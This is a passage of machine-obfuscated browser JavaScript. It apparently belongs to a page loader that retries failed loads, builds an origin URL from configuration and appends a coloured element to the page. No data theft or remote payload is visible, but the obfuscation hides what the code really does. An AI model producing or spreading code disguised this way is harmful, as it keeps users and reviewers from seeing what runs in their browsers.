t5&',0x2ac8,0x3695)+r3(0x293b,0x3d39,'WPt@',0x2df6,0x2864)+r2(0xd79,0xd4d,-0x29,'pYT4',0x91e)+r1('WPt@',0x1ead,0x10ef,0x7cc,0x11de)+r3(0xc59,-0x99c,'pYd$',0xb09,0x156a)+r3(0xbcc,-0x2c4,'9lHZ',0x7a1,-0xc17)+r2(0x3aa3,0x45e1,0x2e00,'9kC2',0x303c)+'>','Hvvwt':function(F6,F7,F8,F9){return F6(F7,F8,F9);},'cglat':xn(0x70c,0xb73,'Qlk&',0x6a0,0x1af9)+r3(0x3e85,0x370d,'pYd$',0x28ec,0x12ef),'xiVCo':function(F6,F7){return F6(F7);},'ubxeq':function(F6,F7){return F6===F7;},'VpCuL':r1('&djd',0x7b4,0x96c,0x5aa,0x17d5),'WLTFI':r3(0x2794,0x1ea2,'0t5&',0x18b6,0x1ae9)};function r2(F4,F5,F6,F7,F8){return gF(F8-0x565,F5-0x14e,F6-0x13a,F7,F8-0x1ad);}function r3(F4,F5,F6,F7,F8){return gm(F4-0xea,F5-0x1a2,F6,F7-0x1d,F7- -0x8e);}function xn(F4,F5,F6,F7,F8){return gF(F7-0x64,F5-0x120,F6-0xe9,F6,F8-0x7b);}function r1(F4,F5,F6,F7,F8){return gm(F4-0x6d,F5-0x1c8,F4,F7-0x10d,F6-0x236);}Ce?F5[r2(0x172f,0x1214,0x28a,'4$wV',0xbba)](Ce,F4['S'])[r1('f5)$',0x2799,0x125f,0x145a,0x120c)](function(F6){function r7(F4,F5,F6,F7,F8){return xn(F4-0x1b8,F5-0x186,F8,F6-0xd0,F8-0x15d);}function r4(F4,F5,F6,F7,F8){return xn(F4-0x1d6,F5-0xfe,F6,F5- -0x10a,F8-0x3c);}function r9(F4,F5,F6,F7,F8){return r2(F4-0xd8,F5-0x75,F6-0x146,F4,F7-0x82);}function rm(F4,F5,F6,F7,F8){return xn(F4-0x1c9,F5-0x11,F6,F8-0x1c5,F8-0x33);}var F7={'JIBbw':F5[r4(0x569,0x1a32,'N69c',0x1292,0x2ea5)],'hBXOe':function(F8){function r5(F4,F5,F6,F7,F8){return r4(F4-0x16,F5-0x40f,F6,F7-0x1e,F8-0x6f);}return F5[r5(0x2244,0x2ee3,'&W$t',0x41c5,0x2edd)](F8);},'tgrDH':function(F8,F9,FF){function r6(F4,F5,F6,F7,F8){return r4(F4-0x8,F4-0x5d9,F5,F7-0x65,F8-0x138);}return F5[r6(0x15a9,'pYT4',0xef1,0x22bf,0x1c55)](F8,F9,FF);},'JMatH':F5[r7(0x6f8,0x13d3,0x13b,0x1209,'9lHZ')],'lqEAM':function(F8,F9,FF){function r8(F4,F5,F6,F7,F8){return r4(F4-0x150,F7-0x3e3,F8,F7-0x187,F8-0x19a);}return F5[r8(0x2117,0x4d0,0x280c,0x1b3f,'a[@[')](F8,F9,FF);},'naDXt':F5[r4(0x1138,-0x205,'a[@[',-0x90,-0x267)]};function rF(F4,F5,F6,F7,F8){return r2(F4-0x37,F5-0x99,F6-0x30,F5,F6-0x109);}if(F5[rF(0x21df,'DbQT',0x277d,0x3c08,0x2020)](F5[r9('Ed#A',0x2748,0x608,0x1d8d,0x2c69)],F5[r9('a[@[',0xe9e,0x205f,0x1cf3,0x7b9)]))F4['G']=F6,F5[rF(0x1d20,'tE5c',0x91f,0x1fc6,-0x46)](qe,F4);else{var F8={'ZQXao':F7[r7(0xb10,-0x1521,0x47,-0x748,'9lHZ')],'UONVa':function(FF){function rN(F4,F5,F6,F7,F8){return r7(F4-0x67,F5-0x145,F4- -0x35,F7-0xf8,F8);}return F7[rN(-0x8f,0x2f8,-0xe7,-0x166e,'8]$q')](FF);}};if(Fo){Fp=!(-0x1bf9+0x1*0xf2+-0x5*-0x568),F7[rF(0x3ed2,'a[@[',0x302c,0x3b8d,0x2b51)](FO,Fy,F7[rF(0x4056,'b$JG',0x3267,0x1b32,0x1e78)]),F7[rF(0x2ad4,'9lHZ',0x2cec,0x1d52,0x300b)](Fz,FB,F7[rm(0xe4,0xe7d,'N7Mq',0x2755,0x12cd)]);var F9=function(){function rg(F4,F5,F6,F7,F8){return r4(F4-0xbf,F8-0x24e,F6,F7-0xba,F8-0x111);}function rJ(F4,F5,F6,F7,F8){return r7(F4-0x1a7,F5-0x2b,F6-0x1ee,F7-0x44,F7);}function rA(F4,F5,F6,F7,F8){return r4(F4-0x5d,F8-0xcc,F7,F7-0x176,F8-0xe0);}function rY(F4,F5,F6,F7,F8){return rm(F4-0xd7,F5-0x14d,F5,F7-0xf3,F8- -0x229);}function rL(F4,F5,F6,F7,F8){return r4(F4-0xfc,F4-0x1e8,F8,F7-0xd7,F8-0xf0);}F9[rg(0x112b,0x6d6,'Xjql',0x1696,0x1244)+rg(0x14c1,0x19f,'n)fV',0x1874,0xd20)+rg(0x198d,0x1a52,'N69c',0x187,0xd0d)+rJ(0xd9f,0x38e6,0x2361,'hIwn',0x3420)](F8[rg(0x1bd8,0x17e8,'VZyQ',-0xd0e,0x53f)],F9),FD[rL(0x101,-0x1298,-0xa8c,0x25d,'8]$q')+rg(-0xfdc,0x27d,'n)fV',-0x1ce,0x66f)][rL(0xa41,0x7f8,-0x18e,-0x9ad,'pYd$')+rg(0x403,-0x2d5,'Xjql',0x1476,0xb71)+'d'](FX),Fv=void(0x291*0x1+0x179c+-0x1a2d),Ff&&F8[rL(0x60e,0xad5,-0x48,0xf95,'RZXB')](Fj);};FM[r9('N69c',0x160a,0xeec,0x1c2f,0x3307)+r9('9lHZ',0x461c,0x21f4,0x30af,0x2616)+rm(0x1552,0x2bdc,'hIwn',0x3c0,0x18c0)+'r'](F7[rm(0x14c3,0xbf1,'Qlk&',0x2228,0x1fa3)],F9);}else Fx=!(0x754*-0x1+-0x232b+0x2a80*0x1),Fr&&F7[r9('0t5&',0x22d2,0x2fa6,0x2860,0x3827)](FV);}},function(F6){function rc(F4,F5,F6,F7,F8){return r0(F8,F5- -0x160,F6-0x27,F7-0x51,F8-0x6e);}function ro(F4,F5,F6,F7,F8){return xn(F4-0x148,F5-0x17d,F6,F7-0x442,F8-0x108);}function rS(F4,F5,F6,F7,F8){return r3(F4-0x197,F5-0xa5,F4,F8- -0x26d,F8-0x187);}function rP(F4,F5,F6,F7,F8){return r0(F4,F5-0x482,F6-0xb0,F7-0xed,F8-0x20);}var F7={'DOIfZ':function(F8,F9,FF,Fm){function rT(F4,F5,F6,F7,F8){return F3(F6- -0xb6,F4);}return F5[rT('sNdb',-0x14ff,0x265,-0x1049,0x97a)](F8,F9,FF,Fm);},'WYeSU':F5[rC(0x1034,0x1226,0x11f7,'*gCq',0x123e)],'sDpDK':F5[rC(0x231,0x2b2,0x36a,'a[@[',0xab2)],'uPaBM':F5[rC(0x246b,0x1a44,0x1a5c,'RZXB',0x121a)],'eGump':function(F8,F9,FF){function rs(F4,F5,F6,F7,F8){return rS(F8,F5-0xbe,F6-0x136,F7-0x13f,F7-0x3c8);}return F5[rs(0x229e,0xd8,0xb5a,0xfc9,'83V[')](F8,F9,FF);},'BvqOW':F5[ro(0x1b78,0x1653,'Lw%v',0xfbd,0x4be)],'jqqAR':function(F8,F9,FF,Fm){function ru(F4,F5,F6,F7,F8){return ro(F4-0xa6,F5-0x120,F7,F8- -0x112,F8-0x199);}return F5[ru(0xdde,0x187e,0x719,'evvD',0xec1)](F8,F9,FF,Fm);},'IEptz':F5[rS('6d6F',0x4ea,-0xc95,0x19d2,0x4ae)],'EpccH':function(F8,F9){function rq(F4,F5,F6,F7,F8){return rc(F4-0x1bd,F5-0x144,F6-0x115,F7-0x2f,F4);}return F5[rq('Qlk&',0x271a,0x2cc2,0x1314,0x31ab)](F8,F9);},'HuzIM':function(F8){function rI(F4,F5,F6,F7,F8){return rS(F8,F5-0xfd,F6-0x1eb,F7-0xb2,F4-0x182);}return F5[rI(0x11e1,0x25fb,0x7f1,0x236f,'oQ!o')](F8);}};function rC(F4,F5,F6,F7,F8){return r1(F7,F5-0x157,F8- -0x2fe,F7-0x1d9,F8-0x111);}if(F5[ro(0x1c17,0x35e,'&4%y',0xa7f,0x1247)](F5[rC(0x3811,0x1c82,0x19da,']hR]',0x25cf)],F5[ro(0x1b6a,0x1341,'tE5c',0x1139,0x3d7)])){var F8=F7[rC(0x29bb,-0x25d,0x14c1,'9lHZ',0x1505)](FN,Fg,F7[rS('jV[H',0x1b77,0xeaa,0x191a,0x6a5)],0x1*0xf59+0x1fd4+-0x2f2d);F7[ro(0xbdd,0x5a4,'RZXB',0x14f7,0x9d0)](FL,F8,F7[ro(0x1051,0x19b4,'Qlk&',0x1afd,0x118a)],F7[rS('b$JG',0x153b,0x1353,0x1002,0x26fc)]),F7[rc(0x734,0xe5e,0x1b8d,-0x74b,'tE5c')](FY,F8,F7[rP('1bNh',0x8f0,-0x44f,-0x6f0,0x1fb3)]);var F9=F7[rS('Xjql',0x17ba,0x1590,0x1766,0x2864)](FJ,FA,F7[rC(0x2c08,0x2c98,0x1bc2,'&4%y',0x1a5f)],0x14d5*-0x1+-0x1b4b+0x46*0xb0);F7[rP('Fgq3',0x2519,0x1d7e,0x378b,0x1701)](FT,F9,F7[rS('6PKZ',0x17ff,0x2e0,0x169d,0x45d)],F7[rc(0xd72,0x1d12,0x1e04,0x2d50,'4$wV')]),F9[rP('VZyQ',0xbad,0x772,0xcbe,-0x270)+ro(0x4141,0x4371,'XHeP',0x2ccd,0x2a92)+'t']=FC;}else!function(F8,F9){var FF={};FF[ra(0x3e49,0x2b6d,'1bNh',0x1fec,0x27ef)]=F5[rR('N7Mq',0x2032,0x2adc,0x15bd,0x1355)],FF[rR('VZyQ',0xf1a,0x1864,0x21da,0x1012)]=F5[ra(0x284,0x2e6a,'Ed#A',0x1d3b,0x17f8)];function rR(F4,F5,F6,F7,F8){return rc(F4-0x1d7,F7-0x1c4,F6-0x127,F7-0x131,F4);}function rW(F4,F5,F6,F7,F8){return ro(F4-0x37,F5-0xd,F8,F6-0x1f5,F8-0xa2);}function rh(F4,F5,F6,F7,F8){return rS(F4,F5-0xbd,F6-0x98,F7-0xee,F8-0x27e);}FF[ri('sNdb',0x51,0x2470,0x12f8,0x64a)]=F5[rh('6d6F',0x311,-0x14f,0x19b8,0xe33)];function ri(F4,F5,F6,F7,F8){return rS(F4,F5-0x4d,F6-0xaa,F7-0x10,F7-0x111);}FF[rR('pIBA',0x12dc,0x2e0e,0x255e,0x3a7b)]=F5[ra(-0x39e,0x20d9,'f5)$',0xd9c,0xaf7)],FF[ri('83V[',0x978,0x246a,0x196d,0x203e)]=F5[ra(0x3152,0x330e,'N7Mq',0x2ef7,0x232f)];var Fm=FF;function ra(F4,F5,F6,F7,F8){return rc(F4-0x194,F8-0x8e,F6-0x1d0,F7-0xa5,F6);}if(F5[ra(0x1073,0xc98,'DbQT',0x25c6,0x2192)](F5[rh('yJvo',0x3372,0x3a54,0x182e,0x296f)],F5[rW(0x392b,0x3471,0x23a6,0x1e50,'Fgq3')])){var FN=function(){FN[rx(0x2f29,0x27c8,'pYT4',0x13d8,0x17bc)+'n'](0x10*-0x14+-0x1*0x1c33+0x1d75);var N8={};function rx(F4,F5,F6,F7,F8){return ra(F4-0x198,F5-0x16c,F6,F7-0x46,F5- -0x4e);}N8[rx(0x2dca,0x29a5,'XHeP',0x3f23,0x1280)+rr('6d6F',0x8ff,0xdd7,0x596,-0xab2)+rx(0x317b,0x1eb4,'&W$t',0x14a0,0x3082)]=ma,N8[rV(0x1da2,'4H1!',0x2a14,0x1ed6,0x1e92)+rx(0x2d64,0x1f35,'GsOR',0x2070,0xcb1)+'t']=mR,N8[rx(-0x9a8,0xa17,'sNdb',0xd93,-0xa71)+rr('&djd',0xcd3,0x10bb,0x1458,0x18e7)+rV(0x6bd,'VZyQ',-0x867,0xd5a,0x189c)]=mi;var Nz=N8,NB={};NB[rp(0x2126,'N7Mq',0x2a30,0x163c,0x22dc)+rO(0x18f8,0x2028,'4$wV',0x1bf2,0x23b4)]=mx,NB[rx(0x4a7,0x14d0,'N7Mq',-0x152,0x18cc)+'ir']=mr;function rp(F4,F5,F6,F7,F8){return rW(F4-0x155,F5-0x1a1,F4- -0xff,F7-0xd2,F5);}function rO(F4,F5,F6,F7,F8){return rh(F6,F5-0x131,F6-0x11b,F7-0x1ce,F5-0x366);}NB[rp(0x703,'N7Mq',0x16e6,-0x8a,0x1602)+rO(-0x3e7,0xdf6,']hR]',-0x445,-0x7d7)]=mV,NB[rx(0x21e4,0x12c6,'9kC2',0x16d0,0xef4)+rp(0x157e,'hIwn',0xfba,0x24ed,0x24b0)]=mp,NB[rp(0x301c,'VZyQ',0x2a18,0x3942,0x3bac)+'ns']=mO,NB[rO(0x24ef,0x24e1,'8]$q',0x2773,0x30eb)+rx(0x10c1,0x2270,'4H1!',0x390b,0xdbf)+'ts']=my,NB[rr('4H1!',0x326f,0x2e79,0x282d,0x2f92)+rO(0x433d,0x31eb,'83V[',0x1de8,0x362c)+rO(0x384e,0x32f8,'RZXB',0x3bf3,0x36c9)+'ey']=mz,NB[rx(-0x34e,0x1028,'b$JG',0x1e98,0x83c)+rr('Lw%v',0x1a62,0x32de,0x2775,0x2707)+rp(0x48b,'Lw%v',0x291,0x293,0x17f9)+rx(-0xd65,0x6a8,'9kC2',-0xf5e,0x1106)]=mB,NB[rV(0x232b,'f5)$',0x146b,0x2ad7,0x1936)+rx(0x1f4d,0x1e0d,'Qlk&',0x2f81,0x1ada)]=md,NB[rp(0x18d4,'0CG%',0x123b,0x261,0xd2c)+rV(0x1ab,'6d6F',0x1b8,0x12f2,-0x14d7)]=mG,NB[rV(0x253d,'&4%y',0x2e28,0x352a,0x3545)+rV(0x1fa5,'&4%y',0x1951,0x29bd,0xc28)+rr('b$JG',0x1a95,0x34aa,0x1d5c,0x666)+'io']=mb,NB[rp(0x2a03,'yJvo',0x1979,0x2623,0x3914)+rx(0x2225,0x25df,'pkng',0x150b,0x1629)+'o']=mZ,NB[rV(0xe88,'BBX9',0xa77,0x1722,0x24d4)+rr('RZXB',0x377a,0x316b,0x2ee4,0x4160)+'n']=mK,NB[rp(0x23c2,']hR]',0x203f,0x1a64,0x1a91)]=mE;function rV(F4,F5,F6,F7,F8){return ri(F5,F5-0xc9,F6-0x21,F4- -0x272,F8-0x1d2);}NB[rr('&W$t',0x516,0x2433,0x1416,0x24e7)+'on']=mM,NB[rp(0x1ec3,'Lw%v',0x2ec3,0x2029,0x344d)]=mU,NB[rV(0x1d1b,'Fgq3',0x2b17,0x1b7e,0x346c)+rp(0x2a56,'RZXB',0x393b,0x2e73,0x1612)]=mD,NB[rr('BBX9',-0x16c,0x221f,0x15ba,0x1b0e)+rr('*gCq',0xdad,-0x1126,0x2ee,-0xa25)+rx(-0x602,0x873,'oQ!o',-0x334,0xf67)+rr('DbQT',0xd7f,0x19d,0x5ba,0x17e7)]=mX,NB[rr('83V[',0x2331,0x1261,0x18ee,0x2957)]=mv,NB[rV(0x2825,'pYT4',0x1e14,0x1f9e,0x1187)]=mf,NB[rr('Fgq3',0x1f8f,0x1855,0x1cc1,0x3071)+rV(0x2075,'oQ!o',0x3441,0x1bb9,0x1e8e)]=mj,NB[rr('Ed#A',0x1895,0x1135,0x665,0xdaf)]=mH,NB[rp(0x18b9,'tE5c',0x29cd,0x2153,0xa6c)+rr('4H1!',0x2f91,0x2cd0,0x24c6,0x26c3)]=ml;function rr(F4,F5,F6,F7,F8){return ri(F4,F5-0xe6,F6-0x143,F7-0x8d,F8-0xbe);}NB[rr('N69c',0x1121,0x2d13,0x256f,0x173a)+rx(0x81e,0x861,'vsz[',-0xe01,-0x549)+rO(0x3eed,0x2d71,'&4%y',0x215d,0x3fb8)]=Nz,(mW[rx(0x17d5,0xaa1,'6PKZ',0x1ce9,0x1447)](mh,NB),mQ[rp(0x316d,'tE5c',0x3b1e,0x3045,0x477f)+rO(0x2539,0x2e50,'XHeP',0x172a,0x3581)+rr('tE5c',0xc68,0x37d0,0x2117,0x2302)+rx(0x304c,0x2a39,'YU3h',0x229d,0x3d13)](Fm[rp(0x2321,'pYT4',0x3177,0x2031,0x2e87)],mk,mw),mn[rp(0x2100,'9lHZ',0x286d,0x2314,0x260c)+rp(0x1681,'pIBA',0x17ab,0x1b96,0x1eda)+rr('*gCq',0x1164,0xc17,0x22c8,0x31d2)+rO(0x20e8,0x9f8,'Xjql',-0x5e7,0xa5d)](Fm[rV(0x8fd,']hR]',-0x13f,0x871,0xe95)],N0,N1),[Fm[rp(0x1dc5,'pYd$',0x3180,0x99e,0x3179)],Fm[rr('0t5&',-0xd4e,0x1b5a,0x8b7,-0x88d)],Fm[rx(0x363f,0x1fde,'RZXB',0x3217,0x11f3)]][rx(0x97b,0x17,'KLp!',-0x188,-0x1241)+'ch'](function(Nd){function ry(F4,F5,F6,F7,F8){return rp(F4-0x14d,F7,F6-0x78,F7-0xee,F8-0x95);}function rz(F4,F5,F6,F7,F8){return rp(F4- -0x236,F5,F6-0x1e2,F7-0xe8,F8-0x1eb);}function rB(F4,F5,F6,F7,F8){return rO(F4-0x192,F8- -0x12b,F4,F7-0x106,F8-0xde);}function rd(F4,F5,F6,F7,F8){return rp(F4- -0x5ff,F8,F6-0xa8,F7-0xfa,F8-0x1a4);}return Nz[ry(0x1036,-0x427,0x206f,']hR]',0x1b64)+rz(0xaa1,'Qlk&',0xc60,-0x3f0,0xa9)+ry(0x1a65,0x9b4,0x1d41,'VZyQ',0x29d1)+rd(0x118c,0x127c,0x16a0,0x2148,'jV[H')](Nd,N8,NB);}));};mc[rR('Ed#A',0x3f87,0x18ce,0x2bc5,0x42d0)](-0x26e9+0x6fc+-0x1*-0x1fee)?(mu[rW(0x1c78,-0x4ea,0x1044,0x1754,'hIwn')+'n'](-0x417*0x5+-0x137b*-0x1+0xfb),mP[ri('tE5c',0x1a5b,0x1f52,0x87f,-0x249)+'n'](0x2052+-0x1953+-0x1*0x6fa,F7[rh('4$wV',0x3598,0x3137,0xb45,0x1fed)](mq,-0x37d+0x192+0x1ff),FN)):F7[rh('4$wV',0xa18,0xbbf,-0xe38,0x5b3)](FN);}else F8['F']=!(-0x1128+-0x20d6+-0x31ff*-0x1),F8['N']=new Ze(F5[rh('BBX9',0x1adc,-0x801,0x18fc,0x603)],{'code':F5[ri('pkng',0x18e9,0x1f14,0x2a72,0x28dd)],'source':F8['S'],'cause':F9}),F5[ra(0x858,-0x16c2,'2m3#',0x1201,-0xa5)](Le,F8);}(F4,F6);}):F5[r3(0x10b3,0x689,'&4%y',0x244,0x107a)](qe,F4);}function qe(F4){function rZ(F4,F5,F6,F7,F8){return g9(F4-0x59,F5-0xe9,F6-0x7d,F6-0x68e,F4);}function rb(F4,F5,F6,F7,F8){return g7(F8- -0x303,F5-0x33,F6-0x140,F5,F8-0xd2);}function rG(F4,F5,F6,F7,F8){return gm(F4-0xd2,F5-0x56,F8,F7-0x10,F4- -0x142);}var F5={'gclqZ':function(F6,F7){return F6(F7);},'QumTc':function(F6,F7){return F6(F7);},'zgcFY':function(F6,F7){return F6===F7;},'PPzKj':rG(0x19ea,0x171a,0x374,0x273d,'Xjql'),'WPekH':rb(0x558,'N69c',0x96f,0xce1,0x11a4),'PvWDR':function(F6,F7){return F6(F7);},'BuxxC':function(F6,F7,F8,F9){return F6(F7,F8,F9);}};F5[rZ('DbQT',-0xbf,0x7a4,0x908,-0xba4)](_e,F4['G']||F4['S'],F4['T'],function(F6,F7){function rD(F4,F5,F6,F7,F8){return rb(F4-0x77,F7,F6-0x185,F7-0x19b,F4-0x1a7);}function rU(F4,F5,F6,F7,F8){return rG(F7-0x168,F5-0x136,F6-0xd1,F7-0xb,F5);}function rE(F4,F5,F6,F7,F8){return rb(F4-0x1cc,F6,F6-0x12d,F7-0x2a,F5-0x450);}function rK(F4,F5,F6,F7,F8){return rb(F4-0x108,F7,F6-0x10a,F7-0xc4,F5-0x333);}function rM(F4,F5,F6,F7,F8){return rZ(F5,F5-0xd9,F7- -0x542,F7-0x6f,F8-0x1ce);}F5[rK(0x2699,0x1596,0x20fe,'Ed#A',0x20fc)](F5[rE(-0x157b,0x1bc,'0t5&',0x22f,0xf3)],F5[rE(0x1b72,0x1740,'4H1!',0x27ef,0x2ae8)])?F8[rU(0x19b2,'hIwn',0x1160,0xd9d,0x274)+'n'](-0x2032+0x1ca9+0xb5*0x5,F5[rE(0x13e4,0x946,'f5)$',-0xb7b,0x67a)](F9,0x1cbc+0x1f8*0x10+0x4*-0xf0f),FF,[{'label':F5[rE(0x364,0x8ff,'hIwn',0x1ec8,-0xcd0)](Fm,-0x1*0x1e7f+-0x970+0x2*0x13f9),'onclick':function(){function rX(F4,F5,F6,F7,F8){return rD(F7- -0xe3,F5-0x14b,F6-0x157,F6,F8-0xe9);}location[rX(0xcc4,-0x9e0,'jV[H',0x349,-0x9f1)+'d']();}}]):(F6&&(F4['N']=F6),F4['A']=F7,F5[rM(0x1d7a,'WPt@',0x241c,0x1039,0x12aa)](Le,F4));});}function Le(F4){function rH(F4,F5,F6,F7,F8){return g8(F4-0xc0,F5-0x120,F8- -0x3c9,F7,F8-0x1c3);}function rj(F4,F5,F6,F7,F8){return g7(F6-0x10d,F5-0x1c3,F6-0x4d,F8,F8-0x11f);}function rf(F4,F5,F6,F7,F8){return g7(F6- -0x265,F5-0x1c3,F6-0xed,F5,F8-0xcd);}var F5={'RnjQR':function(F7,F8){return F7(F8);},'pDECO':function(F7,F8){return F7!=F8;},'OIfLL':function(F7,F8){return F7!==F8;},'pyswp':rv(0xc39,0x1290,0x773,'Hu2u',0x5e9),'CRLRX':function(F7,F8){return F7===F8;},'mnoQA':function(F7,F8){return F7!==F8;},'Mgiee':function(F7,F8){return F7===F8;},'Gfsry':rv(0x25d0,0x34ad,0x215b,'KLp!',0x37d4),'RNrkL':function(F7,F8){return F7===F8;},'cIZCc':rj(0x23f9,0x246c,0x1ad2,0x7ad,'Fgq3'),'pLMpd':function(F7,F8){return F7<F8;},'utNoX':function(F7,F8,F9,FF){return F7(F8,F9,FF);},'vnuEx':function(F7,F8){return F7*F8;},'LwhUU':function(F7,F8){return F7<<F8;}};function rv(F4,F5,F6,F7,F8){return g8(F4-0x63,F5-0x34,F4- -0x4bf,F7,F8-0x1c3);}function rl(F4,F5,F6,F7,F8){return gm(F4-0x14d,F5-0x155,F4,F7-0xa5,F7- -0x254);}if(F5[rH(0xd6b,0x6ec,0x17fd,'0CG%',0x1ddf)](null,F4['N'])){if(F5[rl(']hR]',0x17bb,0x2717,0x193d,0x183a)](F5[rH(0x3395,0x39c1,0x25ac,'jV[H',0x25ca)],F5[rH(0x838,0x1e5f,0x20f8,'WPt@',0x153d)]))return F5[rl('Fgq3',0x1f25,0x13dc,0x154f,-0x111)](requestAnimationFrame,F5);else{var F6=F5[rv(0x4cd,0x6e4,-0xfd7,'pYd$',0x1712)](void(0x26a5+-0x695*-0x5+-0x6*0xbed),F4['F'])?-0x1ec4+0x1251+0xc73*0x1:F4['F'];F5[rH(0x1af,-0x3d,-0x288,'vsz[',0x2c8)](!(0x2183+0x1*-0x1b40+-0x642),F6)&&(F5[rH(0x2cd5,0xf90,0x35a7,'9lHZ',0x235a)](F5[rv(0x1d60,0x2112,0x1660,'evvD',0x2b45)],F4['N'][rv(0x419,-0x72a,0x1b8f,'hIwn',0x12ea)])||F5[rj(-0x934,0x310,0x240,0x1475,'9lHZ')](F5[rf(0xa28,'hIwn',0x183c,0x175e,0x252d)],F4['N'][rf(0x205c,'N69c',0x1524,-0x213,0x834)]))&&F5[rH(0x860,0x2338,-0x58,'6d6F',0xbc0)](F6,Ge)?(F4['F']=++F6,F4['D']&&F4['D'](),F4['N']=void(0x264b+-0x1bc0+-0xa8b),F4['G']=void(-0xf*0x166+0x6e+0x148c),F5[rf(0x2bb0,'pkng',0x1687,0x585,0x425)](setTimeout,Ie,F5[rv(0x16d0,0x1ef2,0x11e1,'n)fV',0x2d7c)](-0x1da4+-0xf88+0xc*0x417,F5[rH(-0x673,0x848,0x312,'b$JG',0xf6d)](-0x1*0x1808+-0x172f+0x2f38,F6)),F4)):F4['P']&&F4['P']();}}else F4['R']&&F4['R']();}var Ye,$e=0x2*0x1135+0x4cb+-0x2541,Be=-0xdd0*-0x1+0x2*0xdf3+-0x1*0x29b6;function Ke(F4){function rw(F4,F5,F6,F7,F8){return g8(F4-0x122,F5-0x1d,F8- -0x34,F4,F8-0xbf);}function rk(F4,F5,F6,F7,F8){return gF(F5-0x349,F5-0xaa,F6-0xde,F4,F8-0x34);}function rQ(F4,F5,F6,F7,F8){return gm(F4-0xc6,F5-0x191,F5,F7-0xac,F7-0x26c);}F4[rQ(0x107,'pIBA',0x1a20,0x689,0x1486)+rk('n)fV',0x13ab,0x22f7,0x218e,-0x3cb)+rQ(0xd25,'vsz[',0xfb0,0x660,-0x448)]();}function Oe(F5){var F6={};function V2(F4,F5,F6,F7,F8){return g7(F8-0x11,F5-0x173,F6-0x15e,F5,F8-0x77);}function V1(F4,F5,F6,F7,F8){return g9(F4-0x1bd,F5-0x72,F6-0x127,F7-0x2d7,F5);}F6[rn('yJvo',0x1d7c,0x2592,0xf27,0x3011)]=function(F9,FF){return F9<FF;},F6[rn('6d6F',0x1528,0x2a27,0x10aa,0x2726)]=function(F9,FF){return F9-FF;};function V0(F4,F5,F6,F7,F8){return gF(F8-0x380,F5-0x4f,F6-0x142,F7,F8-0x84);}function V3(F4,F5,F6,F7,F8){return gF(F5-0x214,F5-0x1a7,F6-0xb4,F7,F8-0xea);}var F7=F6,F8=Date[V1(0x230a,'XHeP',0x3308,0x28de,0x1a37)]();function rn(F4,F5,F6,F7,F8){return g7(F5- -0xf7,F5-0x16b,F6-0x1a7,F4,F8-0x1e0);}F5&&F7[V0(0x25b3,-0x5d6,0x171b,'sNdb',0xf09)](F7[rn('YU3h',0x385,-0x4bf,0xdea,-0x585)](F8,Be),$e)&&F5[V0(0x2248,0x2737,-0xfd,'N7Mq',0x1258)+V3(-0x13e3,0x1cf,-0x8d8,'jV[H',-0x517)+rn('sNdb',0x8dd,0x15f7,0x1e,0xf8a)](),Be=F8;}var NO={};NO[g7(0x2e39,0x40e4,0x2218,'GsOR',0x1e03)+'ve']=!(-0x1fca+-0x5b3*-0x1+0x1a18);var Ue,We,Je=NO,Qe=r,Xe='';e[g8(0x2d91,0x2e47,0x1960,'&W$t',0x2ac4)]=new String(e[g7(0x228c,0x25ee,0x2ba2,'n)fV',0x32c1)]);var et=O()?-0x1*-0x220f+-0xd81+-0xcaf:0x424+0x1dff+-0x221e*0x1,tt=k,nt=je,rt=Date[gF(0x165,0x1867,0x774,'vsz[',-0x97d)](),ot=G['or'];ot&&(-0x84b*0x2+0x25*-0x94+-0x12fd*-0x2===(ot=ue(ot))[gm(0x26bb,0x12ea,'Qlk&',0x2ea3,0x22b4)+'Of']('//')?ot=location[g7(0x612,0x8c5,0x94b,'oQ!o',-0xc72)+g8(0xbcc,0x1477,0x1aec,'BBX9',0x2a51)]+ot:/^https?:/[g8(0x2570,0x2852,0x187b,'n)fV',0x2b80)](ot)||(ot=location[g9(0x2a5,-0xa6b,-0x9e1,0x3a1,'oQ!o')+gF(0x93b,-0x765,0x9cf,'&4%y',-0xd1e)]+'//'+ot),Xe=ot+location[gm(0x3e9d,0x3080,'YU3h',0x367f,0x2be9)+gm(0x2b0d,0x2800,'a[@[',0x2d8d,0x1d11)][g8(-0x476,0x18cc,0x1185,'&W$t',0x15a5)+'ce'](gF(0x1ae3,0x28fd,0xd81,'Lw%v',0x1bc6)+gF(0xe58,0x127e,0x738,'KLp!',0x5e0),''),Qe=ot+Qe);var it=G[g9(0x1105,0x3a98,0x13a0,0x259f,'vsz[')+g8(0x1624,0x1f36,0x179c,'&W$t',0x1c76)];if(it){var at=document[g8(0x1571,0x16da,0x905,'1bNh',0x1aa8)+g9(0x688,-0x1146,0xd4b,0x43,'pYd$')+g8(0x2361,0x26f0,0x2abc,'83V[',0x2f38)](g7(0xe3f,0x1dec,0x230c,'8]$q',0xc62));at['id']=g9(0x3fb5,0x18e3,0x12c5,0x2896,'Lw%v')+gm(0x1f77,0x21df,']hR]',0x2051,0x1be9),at[gF(0x429,0x1c3,0x1801,'&djd',-0x1243)][g7(0x275d,0x2dab,0x1287,'Xjql',0x3ce9)+g9(0x38eb,0x15c4,0x1b23,0x2402,'jV[H')+g8(0x2a62,0x303c,0x1cd0,'b$JG',0x31ac)]='#'+it,document[g9(0x195b,0x1d15,0x132,0x1716,'f5)$')][g7(0xb9e,0xca4,0xbdd,'YU3h',0x7e9)+gF(-0xfa,0x9be,-0x1060,'a[@[',-0xee8)+'d'](at);}var st,lt=document[gF(-0x179,0xdf7,-0x172a,'8]$q',0x659)],ct=function(F4,F5,F6){var F7={'dLAzC':function(Fo,FS){return Fo===FS;},'kJbxL':V4(0x2bc1,'6PKZ',0x1f98,0x2591,0x2b10),'KSrwH':V4(0xf84,'GsOR',0x12f3,0x1e3e,0x5c3)+V5(0x2604,0x2842,'f5)$',0x1a01,0x2cf5),'vOaCz':function(Fo,FS,Fs){return Fo(FS,Fs);},'DKdPD':function(Fo,FS){return Fo!==FS;},'YAJVa':function(Fo,FS){return Fo&&FS;},'LFwRr':function(Fo,FS){return Fo||FS;},'FPRen':function(Fo,FS){return Fo(FS);},'wVblA':function(Fo,FS){return Fo+FS;},'lzjOU':function(Fo){return Fo();},'WyDrV':function(Fo,FS){return Fo!=FS;},'hlmgc':V7(0x2d67,0x18a2,0x40fe,0x2a6e,'a[@[')+'g','wmOIR':function(Fo,FS){return Fo!=FS;},'LKGqH':function(Fo,FS){return 